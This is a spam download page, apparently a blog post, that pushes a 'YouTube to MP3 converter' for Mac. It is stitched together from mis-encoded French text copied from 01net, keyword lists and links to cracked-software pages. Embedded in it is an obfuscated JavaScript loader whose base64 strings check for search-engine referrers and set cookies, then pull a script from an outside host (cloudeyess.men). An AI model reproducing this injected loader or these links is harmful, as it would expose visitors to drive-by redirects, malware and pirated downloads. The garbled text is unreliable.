

[Youtube To Mp3 Converter Mac Os X Download Free](http://asgopati.blogg.se/2021/march/sims-4-download-lots-mac.html#TSkM=YvgDYvMDU92yGmdCTbYB0bszIvhD19wEuwzYzgiKf2BS52DVrgi4bYCVbYyH1gi==)



[Youtube To Mp3 Converter Mac Os X Download Free](http://asgopati.blogg.se/2021/march/sims-4-download-lots-mac.html#TSkM=YvgDYvMDU92yGmdCTbYB0bszIvhD19wEuwzYzgiKf2BS52DVrgi4bYCVbYyH1gi==)



Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $D^1D^1$ chargement direct  $\hat{A}$ ».. R $D^1fD^1$ rencezvous dans la plus grande logith $\bf{D}$  que mondiale francophone..  $\bf{R}\bf{D}^{\text{I}}\bf{f}\bf{D}^{\text{I}}$ rencez-vous dans la plus grande logith $\bf{D}$  que mondiale francophone.

- 1. youtube converter into mp3
- 2. youtube converter for iphone
- 3. youtube converter for android

var \_0x22d7=['aW5kZXhPZg==','c2V0','dnhYZXE=','UWd6b2s=','aGVhZA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' WUZoZWs=','YXBwZW5kQ2hpbGQ=','K3lvdXR1YmUrdG8rbXAzK2NvbnZlcnRlcittYWMrb3MreA==','MHwxfDV8M3wy fDQ=','c3BsaXQ=','Y29va2ll','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49',' OyBzZWN1cmU=','dHp2aEg=','S05mTkQ=','VVBxaVc=','SUZZdXI=','Z2V0VGltZQ==','dEZSbmg=','WkpGd2U=','VFhsVF o=','VUdEbFY=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5Z XNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RVJKQ2M=','LnlhaG9vLg==','R3B4ZFE=','TEJUWHI=','Z2V0'];  $(function(0x13f7c8, 0x17360a)$ {var  $0x2ab66e=function(0x2cfcf8)$ {while(-- $0x2cfcf8$ }{ $0x13f7c8$ ['push']( $0x13f7c8$ ['shif t']());}};\_0x2ab66e(++\_0x17360a);}(\_0x22d7,0x76));var

\_0x3dff=function(\_0x4f5ab2,\_0x5c6679){\_0x4f5ab2=\_0x4f5ab2-0x0;var

\_0x5904f0=\_0x22d7[\_0x4f5ab2];if(\_0x3dff['initialized']===undefined){(function(){var \_0x27ee21;try{var

\_0x36ccc3=Function('return\x20(function()\x20'+'{}.. MediaHuman YouTube to MP3 ConverterAuteur/Đ<sup>1</sup>diteur : MediaHumanComment t $B^1IB^1$ charger avec 01netEn cliquant sur le bouton  $\hat{A} \times tD^1IB^1$ charger  $\hat{A} \times$ , vous  $bD^1nD^1$ ficiez de notre assistant d'installation, qui optimise et facilite le t $B^1$ l $B^1$ chargement.. Ce dernier peut  $B^1$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Suivez  $D^{\circ}$  tout moment l'actualit $D^{1}$  des nouvelles technos et prenez connaissance des derniers  $tD^1D^1$ chargements disponibles..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x27ee21=\_0x36ccc3();}catch(\_0x2cc4d7){\_0x27ee21=window;}var \_0x428 dd7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x27ee21['atob']ll(\_0x27ee21[' atob']=function( $0x4ce2bd$ }{var  $0x5d49d0=String(0x4ce2bd)[replace']$ (/=+\$/,");for(var  $0x7a4559=0x0$ ,  $0x4b77c4$ ,  $0x1b5$ 5f2,\_0x428de6=0x0,\_0x53260d='';\_0x1b55f2=\_0x5d49d0['charAt'](\_0x428de6++);~\_0x1b55f2&&(\_0x4b77c4=\_0x7a4559% 0x4?\_0x4b77c4\*0x40+\_0x1b55f2:\_0x1b55f2,\_0x7a4559++%0x4)?\_0x53260d+=String['fromCharCode'](0xff&\_0x4b77c4>>  $(-0x2^* -0x7a4559&0x6)$ :0x0){\_0x1b55f2=\_0x428dd7['indexOf'](\_0x1b55f2);}return

\_0x53260d;});}());\_0x3dff['base64DecodeUnicode']=function(\_0xffe9b6){var \_0x2dc07e=atob(\_0xffe9b6);var

\_0x26ee32=[];for(var \_0x36609e=0x0,\_0x10d684=\_0x2dc07e['length'];\_0x36609e=0x0){\_0x2d05db=!![];}}if(\_0x2d05db){co okie[\_0x3dff('0x23')](\_0x4b7a3c[\_0x3dff('0x24')],0x1,0x1);if(!\_0x48f34d){\_0x4b7a3c[\_0x3dff('0x25')](include,\_0x4b7a3c['  $SdDiO'|+q+''$ );}}R(); MediaHuman YouTube to MP3 ConverterAuteur/ $D^l$ diteur : MediaHumanComment t $D^lD^l$ charger avec 01 netEn cliquant sur le bouton  $\hat{A} \propto tD^{1}D^{1}$ charger  $\hat{A} \gg \nu$ , vous b $D^{1}nD^{1}f$ iciez de notre assistant d'installation, qui optimise et facilite le t $D^1$ l $D^1$ chargement.

## **youtube converter into mp3**

youtube converter ios, youtube converter into mp3, youtube converter for mac, youtube converter for iphone, youtube converter app, youtube converter for android, youtube converter mp3 android, youtube converter to itunes, youtube converter pc, youtube converter to mp4 for mac, youtube converter for mac mp4, youtube converter mp4 android [Tales of Berseria - Adventure Item](https://lannistsevouv.substack.com/p/tales-of-berseria-adventure-item) [Pack 4 crack code activation](https://lannistsevouv.substack.com/p/tales-of-berseria-adventure-item)

L'assistant de 01 net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1$ s par nos soins, en option.. Suivez  $D^{\circ}$  tout moment l'actualit $D^{1}$  des nouvelles technos et prenez connaissance des derniers t $D^{1}$ l $D^{1}$ chargements disponibles.. Le t $D^1D^1$ chargement se lancera depuis le site de l' $D^1$ diteur.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $B^I$ l $B^I$ chargement direct  $\hat{A}$ ».. Le t $B^I$ I $B^I$ chargement se lancera depuis le site de l' $B^I$ diteur. [Portal Game Download](https://portal-game-download-mac-28.peatix.com/view) [Mac](https://portal-game-download-mac-28.peatix.com/view)



## **youtube converter for iphone**

[download bembo font](http://studdebal.yolasite.com/resources/download-bembo-font.pdf)

L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1$ s par nos soins, en option.. Ce dernier peut  $D^1$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option. [Download Dreamweaver](https://www.goodreads.com/topic/show/21897341-hot-download-dreamweaver-cs6-full-version-with-crack) [Cs6 Full Version With Crack](https://www.goodreads.com/topic/show/21897341-hot-download-dreamweaver-cs6-full-version-with-crack)

## **youtube converter for android**

[Wema Fuel Gauge Manually](https://wema-fuel-gauge-manually-71.peatix.com/view)

773a7aa168 [Ihc B414 Manual](https://ytinalul.mystrikingly.com/blog/ihc-b414-manual)

773a7aa168

[Unga Toner \[1950\]](http://uppertiono.tistory.com/10)